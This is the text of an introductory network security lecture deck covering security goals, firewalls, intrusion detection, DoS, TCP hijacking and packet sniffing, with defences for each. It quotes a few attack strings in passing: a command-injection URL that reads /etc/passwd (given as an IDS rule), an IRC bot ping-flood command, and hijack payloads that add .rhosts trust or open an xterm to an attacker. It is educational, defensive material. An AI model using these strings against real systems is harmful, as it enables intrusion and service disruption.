Slide 1


Network security
Gouasmia Zakaria

Slide 2
Content
What is Internet?
What is Network security ?
What do we need to protect?
Attack Types
Security Objectives
Security mechanisms

Slide 3
What is Internet?
The Internet is a worldwide IP network, that links collection of different networks from various sources, governmental, educational and commercial.

Slide 4
What is Network security ?
Network security is a complicated subject, historically only tackled by well-trained and experienced experts. However, as more and more people become ``wired'', an increasing number of people need to understand the basics of security in a networked world.

Slide 5
What is Network security ?
Network security consists of the provisions and policies adopted by a network administrator to prevent and monitor unauthorized access, misuse, modification, or denial of a computer network and network-accessible resources.

Slide 6
WHAT IS NETWORK SECURITY?
Network security covers a variety of computer networks, both public and private, that are used in everyday jobs conducting transactions and communications among businesses, government agencies and individuals.

Slide 7
WHY DO WE NEED SECURITY?
Protect vital information while still allowing access to those who need it
   Trade secrets, medical records, etc.
Provide authentication and access control for resources
Guarantee availability of resources

Slide 8
Security Objectives
Identification
Authentication
Access Control
Data Integrity
Confidentiality
Non-repudiation

Slide 9
Identification
Something which uniquely identifies a user and is called UserID.
Sometime users can select their ID as long as it is given too another user.
UserID can be one or combination of the following:
  User Name
  User Student Number

Slide 10
Authentication
The process of verifying the identity of a user
Typically based on
  Something user knows
    Password
  Something user have
    Key, smart card, disk, or other device
  Something user is
    fingerprint, voice, or retinal scans

Slide 11
Access Control
The process of enforcing access right
and is based on following three entities
  Subject
    is entity that can access an object
  Object
    is entity to which access can be controlled
  Access Right
    defines the ways in which a subject can access an object.

Slide 12
Data Integrity.
Assurance that the data that arrives is the same as when it was sent.

Slide 13
Confidentiality
Assurance that sensitive information is not visible to an eavesdropper. This is usually achieved using encryption.

Slide 14
Non-repudiation
Assurance that any transaction that takes place can subsequently be proved to have taken place. Both the sender and the receiver agree that the exchange took place.

Slide 15
Security Mechanisms
Cryptographic techniques
Internet Firewalls

Slide 16
Cryptographic
In cryptography,
  Encryption is the process of transforming information (referred to as plaintext) using an algorithm (called a cipher) to make it unreadable to anyone except those possessing special knowledge, usually referred to as a key.
  The reverse process, i.e., to make the encrypted information readable again, is referred to as DECRYPTION.

Slide 17
ENCRYPTION: USES
Encryption can be used to protect data , such as files on computers and storage devices (e.g. USB flash drives).
Digital rights management systems which prevent unauthorized use or reproduction of copyrighted material and protect software against reverse engineering
Encryption is also used to protect data in transit
Encryption, by itself, can protect the confidentiality of messages.

Slide 18
Cryptographic Techniques
Secret Key Algorithm
Public Key Algorithm
Certificate Authority

Slide 19

Secret Key Algorithm

Slide 20

Public Key Algorithm

Slide 21

Certificate Authority

Slide 22
Internet Firewall
A firewall is to control traffic flow between networks.
Firewall uses the following techniques:
    Packet Filters
    Application Proxy

Slide 23
Packet Filtering
Most commonly used firewall technique
Operates at IP level
Checks each IP packet against the filter rules before passing (or not passing) it on to its destination.
Very fast than other firewall techniques
Hard to configure

Slide 24

Packet Filter Cont..

Slide 25
Application Proxy
Application Level Gateway
The communication steps are as follows
  User connects to proxy server
  From proxy server, user connects to destination server
Proxy server can provide
  Content Screening
  Logging
  Authentication

Slide 26
The end of part 1

Slide 27
Network Attacks

Slide 28
Terminologies
Threat
  an action or event that might compromise security. It represents a potential risk to a computer or system..
Vulnerability
  the existence of a weakness in a design or configuration that can lead to an exploitation or some other unwanted and unexpected event that can compromise the security of a system

Slide 29
Target of Evaluation
- this is the system that needs to be tested or evaluated to see if it has vulnerabilities.
Attack
  An actual assault on a system.
Exploit
  A way to compromise the security of a system , usually a proof of concept about a vulnerability.

Slide 30
Hacker
– A general term that has historically been used to describe a computer programming expert .
More recently , this term is often used in a negative way to describe an individual that attempts to again unauthorized access to network resources with malicious intent
Cracker
- A more accurate term to describe someone who tries to gain unauthorized access to network resources with malicious intent.

Slide 31
Goals of Network Security
Integrity : guaranteeing that the data are those that they are believed to be.
Confidentiality : ensuring that only authorized individuals have access to the resources being exchanged
Availability : guaranteeing the information system’s proper operation.
Authentication : ensuring that only authorized individuals have access to the resources .

Slide 32

What does hacker Do ?

Slide 33
Common Security threats
Vulnerabilities
Threats to Physical Infrastructure
Threats to Networks
Social Engineering

Slide 34
Vulnerabilities
Vulnerability is the degree of weakness which is I inherent in every network and device .
This includes routers, switches, desktops servers , and even security devices .
There are three primary vulnerabilities or weaknesses :
Technological weaknesses
Configuration weaknesses
Security policy weaknesses

Slide 35
Vulnerabilities
Technology weakness
Computer and network technologies have intrinsic security weaknesses. These include TCP/IP protocol, operating system, and network equipment weaknesses
Configuration weakness
Network administrators or network engineers need to learn what the configuration weaknesses are and correctly configure their computing and network devices to compensate .

Slide 36
Vulnerabilities
Security policy weaknesses
  Security risks to the network exist if users do not follow the security policy .

Slide 37
Threats to Physical Infrastructure
When you think of network security , or even computer security , you may imagine attackers exploiting software vulnerabilities
A less glamorous , but no less important , class of threat is the physical security of devices . An attacker can deny the use of network resources if those resources can be physically compromised

Slide 38
Social Engineering
The easiest hack
involves no computer skill at all. If an intruder can trick a member of an organization into giving over valuable information, such as the location of files or passwords, the process of hacking is made much easier.

Slide 39
Types of Network attacks
Reconnaissance
Access
Denial of Service
Virus - worms, trojan and other malicious software
Many more

Slide 40
Types of Network attacks
Reconnaissance
is the unauthorized discovery and mapping of systems, services, or vulnerabilities. It is also known as information gathering and, in most cases, it precedes another type of attack.

Slide 41
Reconnaissance attack
Reconnaissance attacks can consist of the following:
▪ Internet information queries
▪ Ping sweeps
▪ Port scans
▪ Packet sniffers

Slide 42
Reconnaissance attack
Network snooping and packet sniffing are common terms for eavesdropping.
Two common uses of eavesdropping are as follows:
  Information gathering –Network intruders can identify usernames , passwords, or information carried in a packet.
  Information theft –The theft can occur as data is transmitted over the internal or external network from networked computers by gaining unauthorized access.
    Examples include breaking into or eavesdropping on financial institutions and obtaining credit card numbers.

Slide 43
Types of Network attacks
Access
  System access is the ability for an intruder to gain access to a device for which the intruder does not have an account or a password.

Slide 44
Access Attacks
Password attacks
  Can be implemented using a packet sniffer to yield user account and passwords that are transmitted as clear text (Wireshark)
  Password attacks usually refer to repeated attempts to log in to a shared resources , such as a server or router , to identify a user account , password , or both . These repeated attempts are called dictionary attacks or brute-force attacks.

Slide 45
Access Attacks
A man-in-the-middle (MITM)
attack is carried out by attackers that manage to position themselves between two legitimate hosts. The attacker may allow the normal transactions between hosts to occur, and only periodically manipulate the conversation between the two.

Slide 46
Types of Network attacks
Denial of service (DoS)
  is when an attacker disables networks, systems, or services with the intent to deny services to intended users.

Slide 47
Denial of service
DoS attacks prevent authorized people from using a service by using up system resources. Such as :
Ping of death - A ping is normally 64 or 84 bytes, while a ping of death could be up to 65,536 bytes
SYN Flood – A SYN flood attack exploits the TCP three-way handshake. It involves sending multiple SYN requests (1,000+) to a targeted server.

Slide 48
Denial of service
Distributed DoS (DDoS) attacks are designed to saturate network links with illegitimate data. This data can overwhelm an Internet link, causing legitimate traffic to be dropped.
The Smurf attack –uses spoofed broadcast ping messages to flood a target system

Slide 49
Mitigating Denial of service
Dos and DDos attack
can be mitigated by implementing special anti-spoof and anti-Dos access control lists .
A common example is to limit the amount of A ICMP traffic that is allowed into a network, because this traffic is used only for diagnostic purposes.

Slide 50
Malicious software
Malicious software
  can be inserted onto a host to damage or can be corrupt a system, replicate itself, or deny access to networks, systems, or services. Common names for this type of software are worms, viruses, and Trojan horses.

Slide 51
Malicious Code attacks
The primary vulnerabilities for end-user workstations are worm, virus, and Trojan horse attacks.
  A worm executes code and installs copies of itself in the memory of the infected computer, which can, in turn, infect other hosts
  A virus ( (Vital Information Resources Under-Siege) is malicious software that is attached to another program for the purpose of executing a particular unwanted function on a workstation.
  A Trojan horse is different from a worm or virus only in that the entire application was written to look like something else , when in fact it is an attack tool

Slide 52
Host and server Based security
There are some simple steps that should be taken that apply to most operating systems :
  Default usernames and passwords should be changed immediately
  Access to system resources should be restricted to only the individuals that are authorized to use those resources .
  Any unnecessary services and applications should be turned off and uninstalled , when possible.
  also
    Install host antivirus software to protect against known viruses
    Install personal firewall to prevent attacks on pcs
    Install operating system patches .
    Update all the time

Slide 53
More advanced information

Slide 54

Firewalls
Basic problem – many network applications and protocols have security problems that are fixed over time
  Difficult for users to keep up with changes and keep host secure
  Solution
    Administrators limit access to end hosts by using a firewall
    Firewall is kept up-to-date by administrators

Slide 55
Firewalls
A firewall is like a castle with a drawbridge
  Only one point of access into the network
  This can be good or bad
Can be hardware or software
  Ex. Some routers come with firewall functionality
  ipfw, ipchains, pf on Unix systems, Windows XP and Mac OS X have built in firewalls
Notes:
Why good? Because it lets you filter what comes in and what goes out.
Why bad? If that point goes down, you are cut off from everyone else. Also, may have lots of congestion at that one point.

Slide 56
Firewalls
Internet
DMZ
Web server, email server, web proxy, etc
Firewall
Firewall
Internet

Slide 57
Firewalls
Used to filter packets based on a combination of features
  These are called packet filtering firewalls
    There are other types too, but they will not be discussed
  Ex. Drop packets with destination port of 23 (Telnet)
  Can use any combination of IP/UDP/TCP header information

Slide 58

Intrusion Detection
Used to monitor for “suspicious activity” on a network
  Can protect against known software exploits, like buffer overflows
Open Source IDS: Snort, www.snort.org

Slide 59
Intrusion Detection
Uses “intrusion signatures”
  Well known patterns of behavior
    Ping sweeps, port scanning, web server indexing, OS fingerprinting, DoS attempts, etc.
Example
  IRIX vulnerability in webdist.cgi
  Can make a rule to drop packets containing the line
    “/cgi-bin/webdist.cgi?distloc=?;cat%20/etc/passwd”
However, IDS is only useful if contingency plans are in place to curb attacks as they are occurring

Slide 60

Minor Detour…
Say we got the /etc/passwd file from the IRIX server
What can we do with it?

Slide 61

Dictionary Attack
We can run a dictionary attack on the passwords
  The passwords in /etc/passwd are encrypted with the crypt(3) function (one-way hash)
  Can take a dictionary of words, crypt() them all, and compare with the hashed passwords
This is why your passwords should be meaningless random junk!
  For example, “sdfo839f” is a good password
    That is not my andrew password
    Please don’t try it either

Slide 62

Denial of Service
Purpose: Make a network service unusable, usually by overloading the server or network
Many different kinds of DoS attacks
  SYN flooding
  SMURF
  Distributed attacks
  Mini Case Study: Code-Red

Slide 63
Denial of Service
SYN flooding attack
Send SYN packets with bogus source address
  Why?
Server responds with SYN ACK and keeps state about TCP half-open connection
  Eventually, server memory is exhausted with this state
Solution: use “SYN cookies”
  In response to a SYN, create a special “cookie” for the connection, and forget everything else
  Then, can recreate the forgotten information when the ACK comes in from a legitimate connection
Notes:
Forge source IP so that the victim can’t figure out who you are.

Slide 64

Denial of Service

Slide 65
Denial of Service
SMURF
  Source IP address of a broadcast ping is forged
  Large number of machines respond back to victim, overloading it

Slide 66

Denial of Service

Slide 67
Denial of Service
Distributed Denial of Service
  Same techniques as regular DoS, but on a much larger scale
  Example: Sub7Server Trojan and IRC bots
    Infect a large number of machines with a “zombie” program
    Zombie program logs into an IRC channel and awaits commands
    Example:
      Bot command: !p4 207.71.92.193
      Result: runs ping.exe 207.71.92.193 -l 65500 -n 10000
      Sends 10,000 64k packets to the host (655MB!)
    Read more at: http://grc.com/dos/grcdos.htm

Slide 68
Denial of Service
Mini Case Study – CodeRed
  July 19, 2001: over 359,000 computers infected with Code-Red in less than 14 hours
  Used a recently known buffer exploit in Microsoft IIS
  Damages estimated in excess of $2.6 billion

Slide 69
Denial of Service
Why is this under the Denial of Service category?
  CodeRed launched a DDOS attack against www1.whitehouse.gov from the 20th to the 28th of every month!
  Spent the rest of its time infecting other hosts

Slide 70
Denial of Service
How can we protect ourselves?
  Ingress filtering
    If the source IP of a packet comes in on an interface which does not have a route to that packet, then drop it
    RFC 2267 has more information about this
  Stay on top of CERT advisories and the latest security patches
    A fix for the IIS buffer overflow was released sixteen days before CodeRed had been deployed!

Slide 71

TCP Attacks
Recall how IP works…
  End hosts create IP packets and routers process them purely based on destination address alone
Problem: End hosts may lie about other fields which do not affect delivery
  Source address – host may trick destination into believing that the packet is from a trusted source
    Especially applications which use IP addresses as a simple authentication method
    Solution – use better authentication methods

Slide 72
TCP Attacks
TCP connections have associated state
  Starting sequence numbers, port numbers
Problem – what if an attacker learns these values?
  Port numbers are sometimes well known to begin with (ex. HTTP uses port 80)
  Sequence numbers are sometimes chosen in very predictable ways

Slide 73
TCP Attacks
If an attacker learns the associated TCP state for the connection, then the connection can be hijacked!
Attacker can insert malicious data into the TCP stream, and the recipient will believe it came from the original source
  Ex. Instead of downloading and running new program, you download a virus and execute it

Slide 74



TCP Attacks
Say hello to Alice, Bob and Mr. Big Ears

Slide 75
TCP Attacks
Alice and Bob have an established TCP connection

Slide 76
TCP Attacks
Mr. Big Ears lies on the path between Alice and Bob on the network
  He can intercept all of their packets

Slide 77
TCP Attacks
First, Mr. Big Ears must drop all of Alice’s packets since they must not be delivered to Bob (why?)
Packets
The Void
Notes:
Alice can send a RESET

Slide 78
TCP Attacks
Then, Mr. Big Ears sends his malicious packet with the next ISN (sniffed from the network)
ISN, SRC=Alice

Slide 79
TCP Attacks
What if Mr. Big Ears is unable to sniff the packets between Alice and Bob?
  Can just DoS Alice instead of dropping her packets
  Can just send guesses of what the ISN is until it is accepted
How do you know when the ISN is accepted?
  Mitnick: payload is “add self to .rhosts”
  Or, “xterm -display MrBigEars:0”

Slide 80
TCP Attacks
Why are these types of TCP attacks so dangerous?
Web server
Trusting web client
Malicious user
Notes:
Malicious user can send a virus to the trusting web client, instead of the program they thought they were downloading.

Slide 81
TCP Attacks
How do we prevent this?
IPSec
  Provides source authentication, so Mr. Big Ears cannot pretend to be Alice
  Encrypts data before transport, so Mr. Big Ears cannot talk to Bob without knowing what the session key is

Slide 82

Packet Sniffing
Recall how Ethernet works …
When someone wants to send a packet to some else …
They put the bits on the wire with the destination MAC address …
And remember that other hosts are listening on the wire to detect for collisions …
It couldn’t get any easier to figure out what data is being transmitted over the network!

Slide 83
Packet Sniffing
This works for wireless too!
In fact, it works for any broadcast-based medium

Slide 84
Packet Sniffing
What kinds of data can we get?
Asked another way, what kind of information would be most useful to a malicious user?
Answer: Anything in plain text
  Passwords are the most popular

Slide 85
Packet Sniffing
How can we protect ourselves?
SSH, not Telnet
  Many people at CMU still use Telnet and send their password in the clear (use PuTTY instead!)
  Now that I have told you this, please do not exploit this information
  Packet sniffing is, by the way, prohibited by Computing Services
HTTP over SSL
  Especially when making purchases with credit cards!
SFTP, not FTP
  Unless you really don’t care about the password or data
  Can also use KerbFTP (download from MyAndrew)
IPSec
  Provides network-layer confidentiality

Slide 86
Conclusions
The Internet works only because we implicitly trust one another
It is very easy to exploit this trust
The same holds true for software
It is important to stay on top of the latest CERT security advisories to know how to patch any security holes

Slide 87

Security related URLs
http://www.robertgraham.com/pubs/network-intrusion-detection.html
http://online.securityfocus.com/infocus/1527
http://www.snort.org/
http://www.cert.org/
http://www.nmap.org/
http://grc.com/dos/grcdos.htm
http://lcamtuf.coredump.cx/newtcp/

